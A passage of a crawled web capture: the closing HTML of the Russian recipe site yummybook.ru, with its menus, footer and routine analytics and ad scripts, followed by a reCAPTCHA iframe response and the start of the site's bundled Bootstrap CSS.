                                    <li><a class="b-all-its-link" href="/category/recepty-sousov" rel="">Все рецепты соусов</a></li><li><a href="/category/recepty-sousov/section/pervye-blyuda" rel="">Первые блюда</a></li><li><a href="/category/recepty-sousov/section/nacionalnye-blyuda" rel="">Национальные блюда</a></li><li><a href="/category/recepty-sousov/section/recepty-dlya-multivarok" rel="">Рецепты для мультиварок</a></li><li><a href="/category/recepty-sousov/section/novogodnie-recepty" rel="">Новогодние рецепты</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                                <li>
                    <div class="b-inner">
                        <a href="/category/raznoe" rel=""><img class="category-menu-icon cat-icon-id-117" src="/upload/images/recipe/category/image_logo_m14_04950468.svg" width="43" height="44" alt="Разное"><span>Разное</span></a>                            <div class="b-inv-popup">
                                <div class="b-all-its">
                                    <a class="b-all-its-link" href="/category/raznoe" >
                                        <span>Показать всю категорию</span>
                                    </a>
                                </div>
                                <ul class="b-pop-list">
                                    <li><a class="b-all-its-link" href="/category/raznoe" rel="">Все другие разные рецепты</a></li><li><a href="/category/dlya-piknika" rel="">Для пикника</a></li><li><a href="/category/zakuski" rel="">Закуски и бутерброды</a></li><li><a href="/category/recepty-dlya-mikrovolnovok" rel="">Рецепты для микроволновок</a></li><li><a href="/category/recepty-dlya-hlebopechki" rel="">Рецепты для хлебопечки</a></li>                                </ul>
                            </div><!-- /.b-inv-popup -->
                                                </div>
                </li>
                        </ul>
        </div>										</div>
									</div>
                                    <div class="hidden" itemprop="recipeCategory">Вторые блюда </div>
								</div>

						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
                    <noindex>
    <div class="b-wn-box similar-category-recipes-wrap">
        <div class="mt-35">
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div></div>
    </div>

        </noindex>
                </div><!-- /.b-wht-container -->
            </div>
        </div><!-- /.b-content -->
    </div><!-- /.b-wrap-all-tr -->

    <footer class="b-footer">
    <div class="container">
        <div class="b-foot-container">
            <div class="b-foot-nav">


                <ul class="b-foot-nav-list">
                    <li>
                            <div class="b-head">Рецепты</div>
    <ul class="b-list">
            <li><a href="/category/recepty-salatov"><i>Рецепты салатов</i></a></li><li><a href="/category/pervye-blyuda"><i>Первые блюда</i></a></li><li><a href="/category/vtorye-blyuda"><i>Вторые блюда</i></a></li><li><a href="/category/nacionalnye-blyuda"><i>Национальные блюда</i></a></li><li><a href="/category/recepty-vypechki"><i>Выпечка</i></a></li><li><a href="/category/torty-i-pirozhnye"><i>Торты и пирожные</i></a></li><li><a href="/category/recepty-desertov-i-sladostej"><i>Десерты и сладости</i></a></li><li><a href="/category/napitki"><i>Напитки</i></a></li><li><a href="/category/zagotovki-solenya-varenya"><i>Заготовки, соленья, варенья</i></a></li><li><a href="/category/recepty-sousov"><i>Соусы</i></a></li><li><a href="/category/raznoe"><i>Разное</i></a></li>    </ul>
                        </li>

                    <li>
                        <div class="b-head">Разделы сайта</div>
                        <ul class="b-list">
                            <li><a href="/catalog/collections"><i>Подборки рецептов</i></a></li>
                            <li><a href="/blog/list/posts"><i>Блоги кулинаров</i></a></li>
                            <li><a href="/reports"><i>Фотоотчёты</i></a></li>
                            <li><a href="/spravochnik"><i>Справочник</i></a></li>
                            <li><a href="/top-cooks/month"><i>Топ кулинаров</i></a></li>
                            <li><a href="/users/administrator"><i>Контакты</i></a></li>
                            <li><a href="/page/soglashenie-o-peredache-avtorskih-prav"><i>Соглашение об авторских правах</i></a></li>
	                        <li><a href="/page/politika-konfidencialnosti"><i>Политика конфиденциальности</i></a></li>
	                        <li><a href="/page/pravila-sajta"><i>Правила сайта</i></a></li>
                            <li><a href="/page/otkaz-ot-otvetstvennosti"><i>Отказ от ответственности</i></a></li>                                
                        </ul>
                    </li>
                    <li>
                        <div class="b-head">Личный кабинет</div>
                        <ul class="b-list">
                                                            <li>
                                    <a class="b-link-enter open-login-modal" href="/auth/login"><i>Вход</i></a>                                </li>
                                <li>
                                    <a class="open-signup-modal" href="/auth"><i>Регистрация</i></a>                                </li>
                                <li>
                                    <a class="open-forgot-modal" href="/auth/request-password-reset"><i>Забыли пароль?</i></a>                                </li>

                                                    </ul>
                    </li>
                    <li>
                        <div class="b-head">Следите за нами</div>
                        <ul class="b-list-foot-soc">
                            <li><a class="b-soc-link-vk" rel="nofollow" target="_blank" href="https://vk.com/yummybook"><i>Мы
                                        в Вконтакте</i></a></li>                                            
                            <li><a class="b-soc-link-pn" rel="nofollow" target="_blank"
                                   href="https://www.pinterest.com/yummybook/boards/"><i>Мы в Pinterest</i></a></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <!-- /.b-foot-nav -->
            <div class="b-foot-meta">
                <div class="b-fm-search">
                    <form class="navbar-form" action="/search/recipe" method="get">
                        <div class="form-group">
                            <input type="text" class="form-control autocomplete-title" name="query"
                                   placeholder="Введите название блюда или ингредиента">
                        </div>
                        <button type="submit" class="btn btn-search">Найти!</button>
                    </form>
                </div>
                <div class="b-fm-info">
                    <ul class="b-list">
                        <li>
                            <a class="b-link-fshare" href=""><i>Поделиться</i></a>
                        </li>
                        <li>
                            <ul class="b-foot-soc-list-share">
	                            <li><a class="b-soc-link-vk" rel="nofollow" target="_blank" href="https://vk.com/yummybook"></a></li>
	                            <li><a class="b-soc-link-pn" rel="nofollow" target="_blank"
	                                   href="https://www.pinterest.com/yummybook/boards/"></a></li>
                            </ul>
                        </li>
	                    <li>
                            <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
                                                          target="_blank"><img id="licnt4D30" width="31" height="31" style="border:0"
                                                                               title="LiveInternet"
                                                                               src="[data-uri]"
                                                                               alt=""/></a><script>(function(d,s){d.getElementById("licnt4D30").src=
                                    "//counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+
                                    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                                        (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                                    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                                (document,screen)</script><!--/LiveInternet-->
                        </li>
                    </ul>
                </div>
            </div>
            <div class="b-copyright"><span>Перепечатка материалов данного сайта возможна только с письменного разрешения редакции. При цитировании ссылка на yummybook.ru обязательна.</span> &copy;
                YummyBook, 2010 – 2026.
            </div>
        </div>
    </div>
</footer><!-- /.b-footer -->

    <a href="" id="back-top">Вверх</a>

</div><!-- /.b-wrap-all -->






<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QHVQDX');</script>
<!-- End Google Tag Manager -->
<noscript>
    <div><img src="https://mc.yandex.ru/watch/9398563" style="position:absolute; left:-9999px;" alt="" /></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QHVQDX" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script src="//assets.pinterest.com/js/pinit.js" async defer></script>
<script src="/assets/all-9fb2b5fa58e4fae48ae6e0a62eb2c97d.js"></script>
<script src="/assets/4f710818/emojione.min.js"></script>
<script src="/assets/2f71f3c/emojionearea.min.js"></script>
<script>jQuery(function ($) {
if (window.emojione) {emojione.imagePathPNG = 'https://cdnjs.cloudflare.com/ajax/libs/emojione/2.2.7/assets/png/';emojione.imagePathSVG = 'https://cdnjs.cloudflare.com/ajax/libs/emojione/2.2.7/assets/svg/';}
});</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2W3T9R3tSCxntkQtcrwslA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104389421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yummybook.ru/assets/all-d9c93974b156268e22096249cd1efaad.css
body_size: 183906
content:
/*** BEGIN FILE: /home/yummybook/web/yummybook.ru/public_html/web/assets/960d268a/bootstrap/css/bootstrap.css ***/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/customize/?id=649028767db98fc8d65e44d6ce9a263d)
 * Config saved to config.json and https://gist.github.com/649028767db98fc8d65e44d6ce9a263d
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('960d268a/bootstrap/fonts/glyphicons-halflings-regular.eot');
  src: url('960d268a/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('960d268a/bootstrap/fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('960d268a/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'), url('960d268a/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('960d268a/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\002a";
}
.glyphicon-plus:before {
  content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: 'blogger_sans', sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #563b37;
  background-color: #fff7ec;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #27886c;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #1c604d;
  text-decoration: none;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #fff7ec;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
